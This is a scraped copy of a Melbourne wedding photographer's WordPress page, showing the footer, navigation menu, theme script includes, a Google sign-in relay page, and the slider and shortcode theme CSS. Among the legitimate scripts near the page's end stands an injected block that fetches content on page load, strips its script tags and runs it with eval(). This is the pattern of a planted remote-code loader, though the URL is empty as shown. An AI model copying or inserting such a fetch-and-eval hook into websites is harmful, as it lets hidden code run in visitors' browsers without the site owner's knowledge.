	<div class="g-plusone" data-size="medium" data-annotation="inline" data-width="120" data-href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/"></div></div><style>.article{overflow: visible !important;}</style>
            
        </div>
    
    </div>



<div class="line-footer"></div>
<footer id="footer">
	<div class="light"></div>

	
    <div id="bottom" class="logo-down-">
		<div class="bottom-cont">

						
								
				<a href="https://www.ashmilne.com" class="logo-down"><img src="https://www.ashmilne.com/wp-content/uploads/wedding_photography_logo_1601.png" width="160" height="32"  id="dt-footer-logo" class="dt-footer-logo" alt="Melbourne Wedding Photography by Ash Milne Photography" /></a>
			
			
				
			<div class="copy-credits">

										<span class="bot-info">All images and contect Copyright 2013 Ash Milne Photography</span>
				
							
			</div>

			
		</div>
	</div>
</footer>


</div>
</div>

</div>
<div id="mobile-menu" class="mobile-menu">
	<div class="but-wrap">
		<div class="button big">
			<span><i class="line-one"></i><i class="line-two"></i><i class="line-three"></i><i class="line-four"></i>Menu <i class="cross"> &#10006 </i></span>
		</div>
	</div>
	<div class="menu-wrap"><ul class="menu-container"><li class="first"><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1052 dt-depth-1 first" href="http://ashmilne.com" title="Melbourne Wedding Photography by Ash Milne Photography"><span class="inner-item">Home</span></a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1051 dt-depth-1" href="http://www.ashmilne.com/portfolios" title="Melbourne Wedding Photography Portfolio"><span class="inner-item">Portfolio<span class="a-inner"></span></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043 dt-depth-2 first" href="https://www.ashmilne.com/weddings/" title="Portfolio of Melbourne Wedding Photography"><span class="inner-item">Weddings</span></a></li></ul></div></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1084 dt-depth-1" href="https://www.ashmilne.com/blog/"><span class="inner-item">Latest News</span></a></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1053 dt-depth-1" href="http://www.ashmilne.com/information" title="Information about Melbourne Wedding Photographer Ash Milne Photography"><span class="inner-item">Information<span class="a-inner"></span></span></a><div><ul><li class="first"><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047 dt-depth-2 first" href="https://www.ashmilne.com/meet-ash-2/" title="Meet Ash &#8211; Melbourne Wedding Photographer"><span class="inner-item">Meet Ash</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044 dt-depth-2" href="https://www.ashmilne.com/style-and-philosophy/" title="Style of Melbourne Wedding Photography"><span class="inner-item">Style and Philosophy</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045 dt-depth-2" href="https://www.ashmilne.com/prices-2/" title="How much do I pay for Melbourne Wedding Photography"><span class="inner-item">Prices</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 dt-depth-2" href="https://www.ashmilne.com/contact-us/"><span class="inner-item">Contact Us</span></a></li><li ><a class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046 dt-depth-2" href="https://www.ashmilne.com/melbourne-wedding-photographer/" title="Melbourne Wedding Photographer Ash Milne Photography"><span class="inner-item">Melbourne Wedding Photographer</span></a></li></ul></div></li><li ><a class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055 dt-depth-1" href="http://client.ashmilne.com" title="Client Access to Melbourne Wedding Photography"><span class="inner-item">Client Access</span></a></li></ul></div></div>
<div id="overlay" class="overlay"></div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide-full.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide.config.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.nivo.ext.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.event.frame.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.accordion.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/organictabs.jquery.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shortcodes.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.featureCarousel.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shCore.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shBrushXml.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/shBrushJScript.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.fitvid.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.flexslider.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/modernizr.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.touchwipe.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/jquery.bxSlider.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/pixastic.custom.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/validator/jquery.validationEngine.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/validator/z.trans.en.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dt_ajax = {"ajaxurl":"https:\/\/www.ashmilne.com\/wp-admin\/admin-ajax.php","post_id":"1143","page_layout":"index.php","nonce":"20e1ec41f1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/scripts.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/custom.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://www.ashmilne.com/wp-includes/js/comment-reply.min.js?ver=5.1.19'></script>

<script type="text/javascript">
/* <![CDATA[ */
// DO NOT REMOVE!
// b21add52a799de0d40073fd36f7d1f89
if( typeof window['hs'] !== 'undefined' ) {
	hs.graphicsDir = 'https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/graphics/';
}

window.blur_effect = 1;
window.isRetinaInOptions = 1;
window.notResponsive = 0;


jQuery(function($){	
	if ($.browser.SafariMobile){	
	   setTimeout(function(){
		window.scrollTo(0, 0);
		}, 0);
	}
})

/* ]]> */
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ashmilne.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 157
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vsjRgv2e4RilSfgxs_D-mA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vsjRgv2e4RilSfgxs_D-mA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/css/nivo-slider.css?ver=5.1.19
body_size: 11218
content:
/*
 * jQuery Nivo Slider v2.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
 
/* The Nivo Slider styles */

.widget_slider > *{
	display: none;
}
.widget_slider > *:first-child{
	display: block;
}


#aside .slider-wrapper, #footer .slider-wrapper, .half .slider-wrapper, .full .slider-wrapper, .two-thirds .slider-wrapper, .one-fourth .slider-wrapper {
	margin:7px 0 0 2px;
	padding:4px 4px 4px 0;
	float:left;
}
.half .slider-wrapper, .full .slider-wrapper, .two-thirds .slider-wrapper, .one-fourth .slider-wrapper {
	margin:0px 0 0 0px;
	padding: 0 0 0 0;
	background:none;
	position:relative;
}
	.nivoSlider {
		position:relative;
		z-index:99;
		/*margin:1px 0 0px 5px;*/
	}
	.slider-wrapper {
			/*-webkit-box-shadow:inset 0 0 0 1px rgba(0, 0, 0, .2), inset 0 0 0 2px rgba(255, 255, 255, .3), 1px 1px 0.5px 0px rgba(0, 0, 0, 0.09);        
			box-shadow:inset 0 0 0 1px rgba(0, 0, 0, .2), inset 0 0 0 2px rgba(255, 255, 255, .3), 1px 1px 0.5px 0px rgba(0, 0, 0, 0.09);*/
		
			
	  }
	/*  .mask {
		  background: url(../images/nivo-mask.png) no-repeat 0 0px;
		  position:absolute;
		  left:0px;
		  top:0px;
		  width:960px;
		  height:400px;
		  z-index:99;
	  }*/
		 .slider-wrapper > .nivoSlider{
			 /*z-index: -1;*/
			 position: relative;
		 }
	#slide .nivoSlider{
		margin:1px 0 42px 0px;		
		-webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.1);        
		box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.1);
	}
		.nivoSlider img {
			position:absolute;
			top:0px;
			left:0px;
			display: none;
		}
		.nivoSlider img:first-child{
			display: block;
		}
		/* Caption styles */
		.nivo-caption, .html-caption {
			position:absolute;
			left:20px;
			bottom:20px;	
			color:#fff; /* Overridden by captionOpacity setting */
			max-width:435px;
			z-index:138;			
		}
		.widget .nivo-caption {
			height:100%;
		}
		#slide .nivo-caption {
			background-color:rgba(0, 0, 0, 0.6);
			border-bottom:4px solid #00d0dd;
			height:396px;
			width:237px;
			left:0;
			top:0;
			padding:0;
		}
		
		.slider-shortcode .nivo-caption, .slides .html-caption, .one-fourth .nivo-caption, .half .nivo-caption, .two-thirds .nivo-caption, full .nivo-caption {
			background-color:rgba(0,0,0,0.6);
		}
		
		 #aside .nivo-caption p, #footer .nivo-caption p{
			 background:url(../images/nivo-foot-bg.png) repeat 0 0;
			 position:absolute;
			 left:0;
			 bottom:0;
			 width:192px;
		}
		#aside .nivo-caption, #footer .nivo-caption {
			background:none !important;
		}
		#aside .nivo-caption, .full-width .nivo-caption, .one-fourth .nivo-caption, .one-third .nivo-caption, .half .nivo-caption, .two-thirds .nivo-caption, .full .nivo-caption {
			padding:0px 4px 0px 4px;			
			left:0;
			bottom:0px;
			color:#f2f2f2;
			text-shadow:#000 1px 1px 0;
			/*font-size:11px;*/
			font-size:91%;
		}
		.slider-shortcode .nivo-caption {
			left:0;
			bottom:0;
			color:#f2f2f2;
			text-shadow:#000 1px 1px 0;
			overflow:hidden;
		}
		.html-caption {
			  text-shadow:none;
			  /*padding:12px 20px 15px 20px;*/
			  padding:5px 20px 15px 0px;
			/*  color:#333333;*/
			bottom:20px;
		}
			.slider-shortcode .nivo-caption p, .widget_slider.nivoSlider p {
				padding:5px 9px;
			}
		.html-caption {
			left:0;
			bottom:0;
		}
			  #slider .caption-head, #slide .caption-head {
					color:#fff !important;
					text-shadow:none;
					padding:7px 0px 0px 20px;
					font-size:15px;
					position:relative;
					float:left;
					margin:0 0 0px 0;
				}
				#slide #carousel .caption-head {
					padding:8px 0px 0px 20px;
				}
				.caption-head a {
					color:#fff !important;
					text-shadow:none !important;
				}
				.caption-head a:hover, .ps-head a:hover {
					 -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
					filter: alpha(opacity=50);
					opacity: 0.5;
				}
				/*.widget_slider.nivoSlider .caption-head{
					font-weight: bold;
				}*/
					.caption-head a {
						text-decoration:none;
					}
				#slider .text-capt, #slide .text-capt {
				  padding:7px 0px 0px 20px;
				  margin:5px 0 0 0;
				  float:left;
				  display:block;
				  text-shadow:none;
				  clear:both;
				}
				
					.nivo-caption p, .text-capt p {
						padding:0px;
						margin:0;
						text-shadow:none;
					}
					#aside .nivo-caption p {
					}
					.nivo-caption a {
						display:inline !important;
					}
					.nivo-html-caption {
						display:none;
					}
					.ws_image .nivo-html-caption {
						display:block;
					}


		  /* If an image is wrapped in a link */
		  .nivoSlider a.nivo-imageLink {
			  position:absolute;
			  top:0px;
			  left:0px;
			  width:100%;
			  height:100%;
			  border:0;
			  padding:0;
			  margin:0;
			  z-index:6;
			  display:none;
		  }
		  /* The slices and boxes in the Slider */
		  .nivo-slice {
			  display:block;
			  position:absolute;
			  z-index:5;
			  height:100%;
		  }
		  .nivo-box {
			  display:block;
			  position:absolute;
			  z-index:5;
		  }


		  /* Direction nav styles (e.g. Next & Prev) */
		  .navig-nivo {
			  position:absolute;
			  right:-22px;
			  margin:0 auto ;
			  top:139px;
			 /* z-index:209;*/
			  display:block !important;
			  font-size:0;
			  line-height:0;
		  }
		  .navig-nivo.onebyone {
			  position: relative;
			  right: auto;
			  top: 220px;
			  width: 1050px;
		  }
		  
		   .navig-nivo.fancy.small {
				left: 3px;
				max-width: 932px;
				min-width: 932px;
			}

		  .navig-nivo.onebyone.small {
			  max-width: 65px; 
			  min-width: 65px;
			  position: relative;
			  top: auto !important;
			  right: auto !important;
			  height: 30px;
			  margin: -20px auto 40px auto;
		  }
		  #slide.byOne {
			  margin-bottom: 40px !important;
			  height: 420px;
		  }

/*
		  .navig-nivo.onebyone {
			  left:0px;
			  min-width:1050px;
			  max-width:1050px;
			  float:none;
		 }
			.navig-nivo.onebyone.hide {
				display:none !important;
			}	
*/
		 
		  .navig-nivo.small.big-slider, .navig-nivo.small.ps, .navig-nivo.fancy.small {
			  max-width:122px;
			  min-width:122px;
			  z-index:98;
			  top:0;
			  float:none;
			  margin:0 auto;
			  position:relative;
		  }

			.navig-nivo.fancy.small {
				left: -1px;
				right: auto;
				top: -38px;
				height:12px;
			}

		  .navig-nivo.caros.small {
			  max-width:66px;
			  min-width:62px;
			  top:-37px
		  }
		  .navig-nivo.small.big-slider {
			  top: -41px;
			  left: -1px;
			  right: auto;
			  height:21px;
		  }
		  .navig-nivo.caros.small {
		  	left:-1px;
			position:relative;
			height:22px;
		  }
		  .navig-nivo.ps {
			  top:175px;
			  right:-21px;
			  max-width:63px;
			  height:130px;
			  float:right;
		  }

		.navig-nivo.ps.small {
			height:21px;
			right:auto;
			left:-1px;
			margin:0 auto -10px;
			top: -7px;
			position:relative;
		}

		  /* .navig-nivo {
			  max-width:720px;
			  min-width:703px;
			  top:-175px;
			  float:left;
			  margin:0 0 0 5px;
		   }*/
		   
		   .widget .navig-nivo {
			  max-width:50px;
			  min-width:25px;
			  top:10px;
			  margin:0;
			  float:right;
		   }
			.navig-nivo a {
				position:relative;
				cursor:pointer;
				z-index:119;
				background:rgba(0, 0, 0, 0.6);
				height:60px;
				width:21px;
				display:block;
				text-decoration: none;
				margin-bottom:1px;
				font-family: 'Advent Pro', sans-serif;
				font-size: 33px;
				line-height: 1px;
				font-style: normal;
				font-weight: 600;				
			
				-webkit-text-size-adjust: 100%;
				-o-text-size-adjust: 100%;
				-ms-text-size-adjust: 100%;
				-moz-text-size-adjust: 100%;
				text-size-adjust: 100%;
		  }
		 .navig-nivo.small a {
			 float:right;
			 width:60px;
			 height:21px;
			 margin-left:1px;
		 }

		.navig-nivo.onebyone a {
			position:relative;
			display:block;
			cursor:pointer;
			z-index:119;
			background:rgba(0, 0, 0, 0.6);
			-webkit-border-radius: 30px;
			-moz-border-radius: 30px;
			border-radius: 30px;
			height:30px;
			width:30px;
			margin-bottom:1px;
			  
			font-family: 'Advent Pro', sans-serif;
			font-size: 33px;
			line-height: 1px;
			font-style: normal;
			font-weight: 600;
			text-decoration: none;
		  }
		    .navig-nivo.onebyone .nivo-nextNav {
				float:right;
			}
			 .navig-nivo.onebyone .nivo-prevNav {
				float:left;
			}
		  #container .nivo-prevNav {
			  float:left;
			  height:25px;
			  width:16px;
			  margin:0 0 0 2px;	
		  }

		  .entry-content .nivo-prevNav {
			  left:10px;
			  margin:0;
		  }
		  .entry-content .nivo-prevNav:hover {
			  margin:0 0 0 -5px;
		  }
		  #aside .nivo-prevNav,/*, .one-fourth .nivo-prevNav, .half .nivo-prevNav, .two-thirds .nivo-prevNav,*/ .full .nivo-prevNav {
			  background:url("../images/arrow-left.png") no-repeat 0 0;
			  top:-43px;
			  width:18px;
			  height:20px;
		  }
		   .one-fourth .nivo-prevNav, .half .nivo-prevNav, .two-thirds .nivo-prevNav, .one-third .nivo-prevNav {
			  background:url("../images/small-arrow-l.png") no-repeat 0 0;
			 /* top:-43px;*/
			  width:16px;
			  height:25px;
		  }
		  #aside .nivo-prevNav{
			  left:0px;
		  }
		/*  .one-fourth .nivo-prevNav{
			  left:169px;
		  }
		  .half .nivo-prevNav{
			  left:419px;
		  }
		  .two-thirds .nivo-prevNav{
			  left:660px;
		  }
		  .full .nivo-prevNav{
			  left:169px;
		  }*/
		  #container .nivo-nextNav, #container .full .nivo-nextNav {
			  float:right;
			  height:25px;
			  width:16px;
			  margin:0;
		  }
		  
		  .nivo-nextNav {
			/*height: 41px;*/
			margin: 0;
			width: 30px;
		}
	/*	   .nivo-nextNav {
			    -o-transition: margin-right 0.3s;
				 -moz-transition: margin-right 0.3s;
				 -webkit-transition: margin-right 0.3s;
				 -ms-transition: margin-right 0.3s;
				 -transition: margin-right 0.3s;
		   }*/

		  .entry-content .nivo-nextNav {
			  right:12px;
		  }
		  
		  #aside .nivo-nextNav,/* .one-fourth .nivo-nextNav, .half .nivo-nextNav, .two-thirds .nivo-nextNav,*/ .full .nivo-nextNav {
			  background:url("../images/arrow-right.png") no-repeat 0 0;
			  top:-43px;
			  width:18px;
			  height:20px;
		  }
		 .one-fourth .nivo-nextNav, .half .nivo-nextNav, .two-thirds .nivo-nextNav, .one-third .nivo-nextNav {
			  background:url("../images/small-arrow-r.png") no-repeat 0 0;
			/*  top:-43px;*/
			  width:18px;
			  height:25px;
		  }
		  #aside .nivo-nextNav {
			  left:2px;
		  }
		/*  .one-fourth .nivo-nextNav {
			  left:189px;
		  }
		  .half .nivo-nextNav {
			  left:439px;
		  }
		  .two-thirds .nivo-nextNav {
			  left:680px;
		  }
		  .full .nivo-nextNav {
			  left:189px;
		  }*/
		  #aside .nivo-nextNav:hover, #aside .nivo-prevNav:hover, .full .nivo-nextNav:hover, .full .nivo-prevNav:hover{
			  background-position:0 -20px;
		  }
		  /* Control nav styles (e.g. 1,2,3...) */
		  .nivo-controlNav {
			  position:absolute;
			  right:18px;
			  bottom:18px;
			  z-index:1002;
			  display:none !important;
			}
		  .nivo-controlNav a {
			  position:relative;
			  z-index:130;
			  cursor:pointer;
			  display:block;
			  float:left;
			  background:url(../images/thumb.png) no-repeat 0 0;
			  width:13px;
			  height:13px;
			  margin:0 0 0 2px;
			  text-indent:-9999px
		  }
		  .nivo-controlNav a:hover {
			  background-position:0 -26px;
			}
		  .nivo-controlNav a.active, .nivo-controlNav a.active:hover {
			  background-position:0 -13px;
		  }

--- FILE ---
content_type: text/css
request_url: https://www.ashmilne.com/wp-content/themes/dt-nimble/css/shortcodes.css?ver=5.1.19
body_size: 21573
content:
@charset "utf-8";
/* CSS Document */

.half .one-fourth {
}

.slider-shortcode.one-third, .one-third .slider-wrapper {
	width:222px;
}
.slider-shortcode.two-thirds, .two-thirds .slider-wrapper {
	width:470px;
}

.slider-shortcode.half, .half .slider-wrapper {
}
.slider-shortcode {
	/*width:702px;*/
	margin:0 0 0px 0;
	/*overflow:hidden;*/
}

.slider-shortcode.anything {
	margin:0 0 0px 0;
	position:relative;
	float:left
}
/*--------------------------------------------------------------------------------------------------*/

/*Nivo*/

.full-width .navig-nivo.shortcode-slide {
	  max-width:662px;
	  min-width:662px;
	 /* top:130px;*/
	  margin:0 0 0 13px;
}
#container.full-width .full-width .navig-nivo.shortcode-slide {
	  max-width:910px;
	  min-width:910px;
}

.navig-nivo.shortcode-slide {
	position:absolute;
	left:20px;
	width:100%;
	height:25px;
	top:50%;
	margin-top:-24px !important;
}

.one-fourth .navig-nivo.shortcode-slide {
	  max-width:102px;
	  min-width:102px;	
	  margin:0 0 0 12px;
}
#container.full-width .one-fourth .navig-nivo.shortcode-slide {
	  max-width:164px;
	  min-width:164px;	
	  margin:0 0 0 12px;
}
.half .navig-nivo.shortcode-slide {
	  max-width:289px;
	  min-width:289px;
	  margin:0 0 0 13px;
}
#container.full-width .half .navig-nivo.shortcode-slide {
	  max-width:412px;
	  min-width:412px;
}
.one-third .navig-nivo.shortcode-slide {
	  max-width:168px;
	  min-width:168px;
	  margin:0 0 0 13px  
}
#container.full-width .one-third .navig-nivo.shortcode-slide {
	  max-width:252px;
	  min-width:252px;
}
.two-thirds .navig-nivo.shortcode-slide {
	  max-width:405px;
	  min-width:405px;
	  margin:0 0 0 13px  
}
#container.full-width .two-thirds .navig-nivo.shortcode-slide {
	  max-width:572px;
	  min-width:572px;
	  margin:0 0 0 13px  
}
/*


/*---------------------------------------------------------------------------------------------------*/
/*Toggle, accordion, tabs*/
.toggles.full-width, .basic.full-width, .tab.full-width {
	position:relative;
	width:712px;
	margin:0 0 20px 0;
}
.one-fourth .toggles {
	/*width:158px;*/
}
/*-----------------------------------------------------------------------------------------*/
/*list-carousel*/
.full-width .partner-bg {
	margin:5px 0 0px 0;
	width:680px;
}
.partner-bg {
	margin:5px 0 0px 0;
}
.one-fourth .partner-bg {
	width:118px;
}
#footer .one-fourth .widget .partner-bg {
	width:180px;
	margin:5px 0 6px 0;
}
.one-third .partner-bg {
	width:180px;
}
.three-fourth .partner-bg {
	width:492px;
}
#container.full-width .three-fourth .partner-bg {
	width:680px;
}
.two-thirds .partner-bg {
	width:430px;
}
.half .partner-bg {
	width:304px;
}
.full-width .list-carousel {
	width:712px;
	/*margin:0 0 0 -10px;*/
}

/*#container.full-width .list-carousel {
	width:auto;
}*/
.full-width .partner-bg .list-carousel {
	width:680px; 
}
#container.full-width .full-width .list-carousel {
	width:960px;
}
.half .list-carousel{
	width:336px;
	/*margin:0 0 0 -10px;*/
}
.half .partner-bg .list-carousel{
	width:304px;
	/*margin:0 0 0 -10px;*/
}
#container.full-width .half .list-carousel{
	width:auto;
}
#container.full-width .one-third .list-carousel{
	width:290px;
}
.two-thirds .list-carousel{
	width:460px;
}
.full-width .two-thirds .list-carousel{
	width:628px;
}
.full-width .one-fourth .list-carousel{
	width:210px;
}
/*.two-thirds .list-carousel, .one-third .list-carousel, .one-fourth .list-carousel {
	margin:0 0 0 -10px;
}*/
.partner-bg .list-carousel, .list-carousel{
	/*width:682px;*/
	width:auto;
}
.widget .partner-bg .list-carousel {
	width: 180px;
}

/*full width*/
.full-width .full-width .partner-bg {
	margin:5px 0 0px 0;
	width:930px;
}
	#container.full-width .full-width .partner-bg .list-carousel {
		width:930px;
	}
#container.full-width .one-fourth .partner-bg {
	width:180px;
}
		#container.full-width .one-fourth .partner-bg .list-carousel {
			width:180px;
		}
#container.full-width .half .partner-bg {
	width:430px;
}
		#wrapper #container.full-width .half .partner-bg .list-carousel {
			width:430px;
		}
		
#container.full-width .one-third .partner-bg {
	width:263px;
}
		#container.full-width .one-third .partner-bg .list-carousel {
			width:263px;
		}
		
#container.full-width .two-thirds .partner-bg {
	width:598px;
}
		#container.full-width .two-thirds .partner-bg .list-carousel {
			width:598px;
		}

/*--------------------------------------------------------------------------------------------*/
/*Coda-slider*/
.full-width .coda-slider,
.full-width .coda-slider .panel,
.full-width .coda,
#container .full-width .panel-wrapper {
	width:670px
}
#container .one-fourth .coda-slider,
#container .one-fourth .coda-slider .panel,
#container .one-fourth .coda,
#container .one-fourth .panel-wrapper{
	width:108px
}
.full-width .header.max-w, .full-width h2.max-w {
	max-width:672px;
}
.one-fourth .header.max-w, .one-fourth h2.max-w {
	max-width:108px;
}
.half .header.max-w, .half h2.max-w  {
	max-width:306px;
}
.one-third .header.max-w, .one-third h2.max-w {
	max-width:182px;
}
.two-thirds .header.max-w, .two-thirds h2.max-w {
	max-width:430px;
}

#container .half .coda-slider, #container .half .coda-slider .panel, #container .half .coda, #container .half .panel-wrapper{
	width:295px
}
#container .one-third .coda-slider,
#container .one-third .coda-slider .panel,
#container .one-third .coda,
#container .one-third .panel-wrapper {
	width:171px
}
#container .three-fourth .coda-slider,
#container .three-fourth .coda-slider .panel,
#container .three-fourth .coda,
#container .three-fourth .panel-wrapper {
	width:484px
}
#container .two-thirds .coda-slider,
#container .two-thirds .coda-slider .panel,
#container .two-thirds .coda,
#container .two-thirds .panel-wrapper {
	width:421px
}
/*full width*/

#container.full-width .full-width .coda-slider, #container.full-width .full-width .coda-slider .panel, #container.full-width .full-width .coda, #container.full-width .full-width .panel-wrapper{
	width:921px
}
#container.full-width .one-fourth .coda-slider, #container.full-width .one-fourth .coda-slider .panel, #container.full-width .one-fourth .coda, #container.full-width .one-fourth .panel-wrapper {
	width:171px
}
#container.full-width .three-fourth .coda-slider, #container.full-width .three-fourth .coda-slider .panel, #container.full-width .three-fourth .coda, #container.full-width .three-fourth .panel-wrapper {
	width:670px
}

#container.full-width .half .coda-slider, #container.full-width .half .coda-slider .panel, #container.full-width .half .coda, #container.full-width .half .panel-wrapper {
	width:421px
}
#container.full-width .one-third .coda-slider, #container.full-width .one-third .coda-slider .panel, #container.full-width .one-third .coda, #container.full-width .one-third .panel-wrapper {
	width:254px
}
#container.full-width .two-thirds .coda-slider, #container.full-width .two-thirds .coda-slider .panel, #container.full-width .two-thirds .coda, #container.full-width .two-thirds .panel-wrapper {
	width:589px
}
/*-------------------------------------------------------------------------------------------------------------*/
/*flickr*/
.full-width .flickr .alignleft-f, .one-fourth .flickr .alignleft-f, .half .flickr .alignleft-f{
	margin:0 7px 7px 0;
}
.full-width .flickr .alignleft-f {
	margin:0 2px 2px 0;
}
.three-fourth .flickr .alignleft-f {
	margin:0 10px 10px 0;
}
.one-fourth .flickr .alignleft-f {
	margin:0 8px 8px 0;
}
.half .flickr .alignleft-f {
	margin:0 15px 15px 0;
}
.one-fourth .flickr {
	width:162px;
}

.one-third .flickr {
	width:225px;
}
.one-third .flickr .alignleft-f {
	margin:0 1px 1px 0;
}
.full-width .one-third .flickr .alignleft-f {
	margin:0 6px 6px 0;
}
.two-thirds .flickr {
	width:460px;
}
.two-thirds .flickr .alignleft-f {
	margin:0 7px 7px 0;
}

.full-width .two-thirds .flickr .alignleft-f {
	margin:0 10px 10px 0;
}

/*full width*/
#container.full-width .one-fourth .flickr {
	width:216px;
}

#container.full-width .one-fourth .flickr .alignleft-f {
	margin:0 1px 1px 0;
}
 #container.full-width .half .flickr .alignleft-f {
	margin:0 9px 9px 0;
}
#container.full-width .full-width .flickr .alignleft-f {
	margin:0 5px 5px 0;
}

#container.full-width .full-width .flickr {
	width:962px;
}
#container.full-width .half .flickr {
	width:468px;
}
#container.full-width .one-third .flickr {
	width:312px;
}
#container.full-width .two-thirds .flickr {
	width:632px;
}
/*--------------------------------------------------------------------------------------------------------------------------------------------------------*/
 .full-width .half .one-fourth.text-inline, .full-width .one-third.text-inline, .full-width .half.text-inline, .full-width .two-thirds.text-inline{
	  display:inline-block;
	  float:none;
	  margin:0 18px 20px 0px;
	  vertical-align:top;
  }
 /*---------------------------------------------------------------------------------------*/
/*Message boxes*/
div.message-box-wrapper {
    margin-bottom: 20px;
    padding: 12px 20px 12px 18px;
	 text-shadow:none;
	 float:left;
}
div.message-box-wrapper.green {
	background-color:#d1ffd9;
	border:3px solid #7dd292;
	color:#2b683a;
	
}
div.message-box-wrapper.orange {
	background-color:#fff8b0;
	border:3px solid #ffd266;
	color:#40392f;
	
}
div.message-box-wrapper.grey {
	background-color:#f8f8f8;
	border:3px solid #aaaaaa;
	color:#818181;	
}
div.message-box-wrapper.red {
	background-color:#ffd1d5;
	border:3px solid #d8888f;
	color:#8a464c;
	
	
}
div.message-box-wrapper.blue {
	background-color:#b0efff;
	border:3px solid #65c5ed;
	color:#276280;	
}

	.message-box-title {
		font-size: 14px;
		font-weight:bold;
	}
	.green .message-box-title {
		color:#2b683a
	}
	.orange .message-box-title {
		color:#40392f
	}
	.red .message-box-title {
		color:#8a464c
	}
	.blue .message-box-title {
		color:#276280
	}
	div.message-box-content {
		margin-top: 10px;
	}
/**********************************************************************/

/*Team*/
	#container .full-width.fourth, #container .full-width.third {
		margin:0 10px 0 10px;
		width:721px;
	}
